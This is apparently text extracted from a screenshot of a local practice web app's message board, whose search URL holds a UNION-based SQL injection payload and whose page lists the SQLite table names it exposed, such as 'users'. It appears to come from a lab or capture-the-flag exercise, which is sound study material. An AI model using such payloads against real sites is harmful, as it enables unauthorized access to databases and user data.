 GLHF - Board
Não seguro
http://minhaapp:1337/board/search?q='+OR+1%3D1+UNION+SELECT+'A'%2C+'A'%2C+'A'%2C+'A'%2C+'A'%2C+name+
110%
Entrar
A
A
by A on A | sqlite_autoindex_users_1 replies
A
A
by A on A | sqlite_autoindex_users_2 replies
A
A
by A on A | sqlite_sequence replies
A
A
by A on A | users replies
A
Do I have a choice?
by neo on 2025-10-17 12:11 | 5 replies